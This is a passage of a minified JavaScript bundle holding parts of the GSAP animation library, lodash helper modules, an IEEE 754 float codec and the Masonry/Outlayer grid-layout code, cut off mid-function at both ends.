P[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)t[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[o]=G.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return i&&this._kill(i,e)?this._initProps(e,t,n,i,r):1<this._overwrite&&this._firstPT&&1<n.length&&ie(e,this,t,this._overwrite,n)?(this._kill(t,e),this._initProps(e,t,n,i,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(q[e._gsTweenID]=!0),a)},n.render=function(e,t,n){var i,r,o,s,a,l,c,u=this,h=u._time,d=u._duration,f=u._rawPrevTime;if(d-g<=e&&0<=e?(u._totalTime=u._time=d,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1,u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==d||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(f<0||e<=0&&-g<=e||f===g&&"isPause"!==u.data)&&f!==e&&(n=!0,g<f)&&(r="onReverseComplete"),u._rawPrevTime=s=!t||e||f===e?e:g)):e<g?(u._totalTime=u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==h||0===d&&0<f)&&(r="onReverseComplete",i=u._reversed),-g<e?e=0:e<0&&(u._active=!1,0!==d||!u._initted&&u.vars.lazy&&!n||(0<=f&&(f!==g||"isPause"!==u.data)&&(n=!0),u._rawPrevTime=s=!t||e||f===e?e:g)),(!u._initted||u._startAt&&u._startAt.progress())&&(n=!0)):(u._totalTime=u._time=e,u._easeType?(a=e/d,(1===(l=u._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=u._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),u.ratio=1===l?1-a:2===l?a:e/d<.5?a/2:1-a/2):u.ratio=u._ease.getRatio(e/d)),u._time!==h||n){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=u._totalTime=h,u._rawPrevTime=f,C.push(u),void(u._lazy=[e,t]);u._time&&!i?u.ratio=u._ease.getRatio(u._time/d):i&&u._ease._calcEnd&&(u.ratio=u._ease.getRatio(0===u._time?0:1))}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=e&&(u._active=!0),0===h&&(u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._time&&0!==d||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&-1e-4!==e&&u._startAt.render(e,!0,n),t||(u._time!==h||i||n)&&u._callback("onUpdate")),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&-1e-4!==e&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===d&&u._rawPrevTime===g&&s!==g&&(u._rawPrevTime=0))}},n._kill=function(e,t,n){if(null==(e="all"===e?null:e)&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:O.selector(t)||t;var i,r,o,s,a,l,c,u,h,d=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline,f=this._firstPT;if((y(t)||z(t))&&"number"!=typeof t[0])for(i=t.length;-1<--i;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;-1<--i;)if(t===this._targets[i]){a=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(c=e||a,u=e!==r&&"all"!==r&&e!==a&&("object"!=typeof e||!e._tempKill),n&&(O.onOverwrite||this.vars.onOverwrite)){for(o in c)a[o]&&(h=h||[]).push(o);if((h||!e)&&!ne(this,n,t,h))return!1}for(o in c)(s=a[o])&&(d&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete a[o]),u&&(r[o]=1);!this._firstPT&&this._initted&&f&&this._enabled(!1,!1)}}return l},n.invalidate=function(){this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this);var e=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],a.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-g,this.render(e,!1,!1!==this.vars.lazy)),this},n._enabled=function(e,t){if(_||A.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;-1<--n;)this._siblings[n]=R(i[n],this,!0);else this._siblings=R(this.target,this,!0)}return a.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&O._onPluginEvent(e?"_onEnable":"_onDisable",this)},O.to=function(e,t,n){return new O(e,t,n)},O.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new O(e,t,n)},O.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new O(e,t,i)},O.delayedCall=function(e,t,n,i,r){return new O(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},O.set=function(e,t){return new O(e,0,t)},O.getTweensOf=function(e,t){if(null==e)return[];var n,i,r,o;if(e="string"==typeof e&&O.selector(e)||e,(y(e)||z(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];-1<--n;)i=i.concat(O.getTweensOf(e[n],t));for(n=i.length;-1<--n;)for(o=i[n],r=n;-1<--r;)o===i[r]&&i.splice(n,1)}else if(e._gsTweenID)for(n=(i=R(e).concat()).length;-1<--n;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i||[]},O.killTweensOf=O.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=O.getTweensOf(e,t),r=i.length;-1<--r;)i[r]._kill(n,e)},w("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=M.prototype},!0));if(n=M.prototype,M.version="1.19.0",M.API=2,n._firstPT=null,n._addTween=G,n.setRatio=Y,n._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;-1<--t;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},n._mod=n._roundProps=function(e){for(var t,n=this._firstPT;n;)(t=e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===n.f?n.t._applyPT.m=t:n.m=t),n=n._next},O._onPluginEvent=function(e,t){var n,i,r,o,s,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(s=a._next,i=r;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:o)?a._prev._next=a:r=a,(a._next=i)?i._prev=a:o=a,a=s}a=t._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(n=!0),a=a._next;return n},M.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===M.API&&(P[(new e[t])._propName]=e[t]);return!0},i.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,r=e.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=w("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){M.call(this,n,i),this._overwriteProps=r||[]},!0===e.global),a=s.prototype=new M(n);for(t in(a.constructor=s).API=e.API,o)"function"==typeof e[t]&&(a[o[t]]=e[t]);return s.version=e.version,M.activate([s]),s},r=m._gsQueue){for(o=0;o<r.length;o++)r[o]();for(n in b)b[n].func||m.console.log("GSAP encountered missing dependency: "+n)}_=!1}}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],343:[function(e,t,n){n.read=function(e,t,n,i,r){var o,s,a=8*r-i-1,l=(1<<a)-1,c=l>>1,u=-7,h=n?r-1:0,d=n?-1:1,r=e[t+h];for(h+=d,o=r&(1<<-u)-1,r>>=-u,u+=a;0<u;o=256*o+e[t+h],h+=d,u-=8);for(s=o&(1<<-u)-1,o>>=-u,u+=i;0<u;s=256*s+e[t+h],h+=d,u-=8);if(0===o)o=1-c;else{if(o===l)return s?NaN:1/0*(r?-1:1);s+=Math.pow(2,i),o-=c}return(r?-1:1)*s*Math.pow(2,o-i)},n.write=function(e,t,n,i,r,o){var s,a,l=8*o-r-1,c=(1<<l)-1,u=c>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,d=i?0:o-1,f=i?1:-1,o=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=c):(s=Math.floor(Math.log(t)/Math.LN2),t*(i=Math.pow(2,-s))<1&&(s--,i*=2),2<=(t+=1<=s+u?h/i:h*Math.pow(2,1-u))*i&&(s++,i/=2),c<=s+u?(a=0,s=c):1<=s+u?(a=(t*i-1)*Math.pow(2,r),s+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),s=0));8<=r;e[n+d]=255&a,d+=f,a/=256,r-=8);for(s=s<<r|a,l+=r;0<l;e[n+d]=255&s,d+=f,s/=256,l-=8);e[n+d-f]|=128*o}},{}],344:[function(e,t,n){e=e("./_root").Symbol;t.exports=e},{"./_root":350}],345:[function(e,t,n){var i=e("./_Symbol"),r=e("./_getRawTag"),o=e("./_objectToString"),s=i?i.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(s&&s in Object(e)?r:o)(e)}},{"./_Symbol":344,"./_getRawTag":348,"./_objectToString":349}],346:[function(e,t,n){var i=e("./_trimmedEndIndex"),r=/^\s+/;t.exports=function(e){return e&&e.slice(0,i(e)+1).replace(r,"")}},{"./_trimmedEndIndex":351}],347:[function(e,n,t){!function(t){!function(){var e="object"==typeof t&&t&&t.Object===Object&&t;n.exports=e}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],348:[function(e,t,n){var e=e("./_Symbol"),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=e?e.toStringTag:void 0;t.exports=function(e){var t=o.call(e,a),n=e[a];try{var i=!(e[a]=void 0)}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},{"./_Symbol":344}],349:[function(e,t,n){var i=Object.prototype.toString;t.exports=function(e){return i.call(e)}},{}],350:[function(e,t,n){var e=e("./_freeGlobal"),i="object"==typeof self&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},{"./_freeGlobal":347}],351:[function(e,t,n){var i=/\s/;t.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},{}],352:[function(e,t,n){var g=e("./isObject"),y=e("./now"),b=e("./toNumber"),w=Math.max,x=Math.min;t.exports=function(i,n,e){var r,o,s,a,l,c,u=0,h=!1,d=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function f(e){var t=r,n=o;return r=o=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||n<=t||t<0||d&&s<=e-u}function m(){var e,t=y();if(p(t))return v(t);l=setTimeout(m,(e=n-((t=t)-c),d?x(e,s-(t-u)):e))}function v(e){return l=void 0,t&&r?f(e):(r=o=void 0,a)}function _(){var e=y(),t=p(e);if(r=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,n),h?f(e):a;if(d)return clearTimeout(l),l=setTimeout(m,n),f(c)}return void 0===l&&(l=setTimeout(m,n)),a}return n=b(n)||0,g(e)&&(h=!!e.leading,d="maxWait"in e,s=d?w(b(e.maxWait)||0,n):s,t="trailing"in e?!!e.trailing:t),_.cancel=function(){void 0!==l&&clearTimeout(l),r=c=o=l=void(u=0)},_.flush=function(){return void 0===l?a:v(y())},_}},{"./isObject":353,"./now":356,"./toNumber":357}],353:[function(e,t,n){t.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},{}],354:[function(e,t,n){t.exports=function(e){return null!=e&&"object"==typeof e}},{}],355:[function(e,t,n){var i=e("./_baseGetTag"),r=e("./isObjectLike");t.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},{"./_baseGetTag":345,"./isObjectLike":354}],356:[function(e,t,n){var i=e("./_root");t.exports=function(){return i.Date.now()}},{"./_root":350}],357:[function(e,t,n){var i=e("./_baseTrim"),r=e("./isObject"),o=e("./isSymbol"),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=r(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=i(e);var t=a.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):s.test(e)?NaN:+e}},{"./_baseTrim":346,"./isObject":353,"./isSymbol":355}],358:[function(e,t,n){var i,r;i=window,r=function(e,a){"use strict";var e=e.create("masonry"),t=(e.compatOptions.fitWidth="isFitWidth",e.prototype);return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(e=(e=this.items[0])&&e.element,this.columnWidth=e&&a(e).outerWidth||this.containerWidth);var e=this.columnWidth+=this.gutter,t=this.containerWidth+this.gutter,n=t/e,t=e-t%e,n=Math[t&&t<1?"round":"floor"](n);this.cols=Math.max(n,1)},t.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=a(e);this.containerWidth=e&&e.innerWidth},t._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,t=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](t,e),i={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=t+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return i},t._getTopColPosition=function(e){var e=this._getTopColGroup(e),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},t._getColGroupY=function(e,t){return t<2?this.colYs[e]:(e=this.colYs.slice(e,e+t),Math.max.apply(Math,e))},t._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,n=1<e&&n+e>this.cols?0:n,t=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=t?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},t._manageStamp=function(e){var t=a(e),e=this._getElementOffset(e),n=this._getOption("originLeft")?e.left:e.right,i=n+t.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),r=Math.floor(i/this.columnWidth);r-=i%this.columnWidth?0:1;for(var r=Math.min(this.cols-1,r),o=(this._getOption("originTop")?e.top:e.bottom)+t.outerHeight,s=n;s<=r;s++)this.colYs[s]=Math.max(o,this.colYs[s])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},t._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},e},"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("outlayer"),e("get-size")):i.Masonry=r(i.Outlayer,i.getSize)},{"get-size":341,outlayer:360}],359:[function(e,t,n){var i,r;i=window,r=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",n="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],o={transform:n,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function s(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}e=s.prototype=Object.create(e.prototype);e.constructor=s,e._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getSize=function(){this.size=t(this.element)},e.css=function(e){var t,n=this.element.style;for(t in e)n[o[t]||t]=e[t]},e.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],e=e[n?"top":"bottom"],r=parseFloat(i),o=parseFloat(e),s=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*s.width),-1!=e.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=n?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},e.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"right":"left",o=this.position.x+e[n?"paddingLeft":"paddingRight"],n=(t[n?"left":"right"]=this.getXValue(o),t[r]="",i?"paddingTop":"paddingBottom"),o=i?"bottom":"top",r=this.position.y+e[n];t[i?"top":"bottom"]=this.getYValue(r),t[o]="",this.css(t),this.emitEvent("layout",[this])},e.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},e.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},e._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,r=e==this.position.x&&t==this.position.y;this.setPosition(e,t),r&&!this.isTransitioning?this.layoutPosition():((r={}).transform=this.getTranslate(e-n,t-i),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},e.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},e.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},e.moveTo=e._transitionTo,e.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},e._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},e.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t,n=this._transn;for(t in e.onTransitionEnd)n.onEnd[t]=e.onTransitionEnd[t];for(t in e.to)n.ingProperties[t]=!0,e.isCleaning&&(n.clean[t]=!0);e.from&&(this.css(e.from),this.element.offsetHeight,0),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var a="opacity,"+n.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()}),l=(e.enableTransition=function(){var e;this.isTransitioning||(e=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:e="number"==typeof e?e+"ms":e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1))},e.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},e.onotransitionend=function(e){this.ontransitionend(e)},{"-webkit-transform":"transform"}),c=(e.ontransitionend=function(e){var t,n;e.target===this.element&&(t=this._transn,n=l[e.propertyName]||e.propertyName,delete t.ingProperties[n],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this]))},e.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},e._removeStyles=function(e){var t,n={};for(t in e)n[t]="";this.css(n)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return e.removeTransitionStyles=function(){this.css(c)},e.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},e.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},e.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},e.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},e.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},e.getHideRevealTransitionEndProperty=function(e){var t,e=this.layout.options[e];if(e.opacity)return"opacity";for(t in e)return t},e.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},e.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},e.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s},"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("ev-emitter"),e("get-size")):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))},{"ev-emitter":338,"get-size":341}],360:[function(e,t,n){!function(r,o){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,n,i){return o(r,e,t,n,i)}):"object"==typeof t&&t.exports?t.exports=o(r,e("ev-emitter"),e("get-size"),e("fizzy-ui-utils"),e("./item")):r.Outlayer=o(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,r.Outlayer.Item)}(window,function(e,t,r,i,o){"use strict";function n(){}var s=e.console,a=e.jQuery,l=0,c={};function u(e,t){var n=i.getQueryElement(e);n?(this.element=n,a&&(this.$element=a(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t),t=++l,this.element.outlayerGUID=t,(c[t]=this)._create(),this._getOption("initLayout")&&this.layout()):s&&s.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function d(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],r=0;r<t.length;r++){var o=new n(t[r],this);i.push(o)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(e){return e.element})},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=r(this.element)},h._getMeasurement=function(e,t){var n,i=this.options[e];i?("string"==typeof i?n=this.element.querySelector(i):i instanceof HTMLElement&&(n=i),this[e]=n?r(n)[t]:i):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},h._layoutItems=function(e,n){var i;this._emitCompleteOnItems("layout",e),e&&e.length&&(i=[],e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=n||e.isLayoutInstant,i.push(t)},this),this._processLayoutQueue(i))},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var e=e.match(/(^\d*\.?\d*)(\w*)/),t=e&&e[1],e=e&&e[2];if(!t.length)return 0;t=parseFloat(t);e=f[e]||1;return t*e}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,r){i?e.goTo(t,n):(e.stagger(r*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},h._getContainerSize=n,h._setContainerMeasure=function(e,t){var n;void 0!==e&&((n=this.size).isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},h._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r,o=e.length;function s(){++r==o&&i()}e&&o?(r=0,e.forEach(function(e){e.once(t,s)})):i()},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i),a&&(this.$element=this.$element||a(this.element),t?((i=a.Event(t)).type=e,this.$element.trigger(i,n)):this.$element.trigger(e,n))},h.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},h.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=n,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,e=r(e);return{left:t.left-n.left-e.marginLeft,top:t.top-n.top-e.marginTop,right:n.right-t.right-e.marginRight,bottom:n.bottom-t.bottom-e.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=r(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){e=this._itemize(e);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(e){var t,e=this._itemize(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},h.reveal=function(e){var 